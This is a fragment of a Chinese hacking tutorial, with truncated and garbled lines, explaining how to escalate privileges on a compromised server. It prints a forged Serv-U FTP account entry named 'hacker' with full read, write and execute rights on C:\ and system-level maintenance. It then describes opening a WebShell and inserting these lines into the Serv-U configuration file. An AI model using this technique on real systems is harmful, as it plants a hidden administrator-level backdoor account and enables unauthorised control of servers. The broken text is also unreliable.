 =hacker|1|0
=hacker|1]
ord=bm408AAC503F4609530DE08E82170F91C9
ir=c:\
ordLastChange=1211595004
ut=600
enance=System
s1=C:\|RWAMELCDP
图5
参数伪造完毕后，就可以打开WebShell访问服务器Serv-
安装目录（图6），点击WebShell的“编辑”按钮进入文本
状态，将我们伪造的参数添加进去。为了让大家更好的看
需要添加哪些参数进去，我将添加前和添加后的图贴出来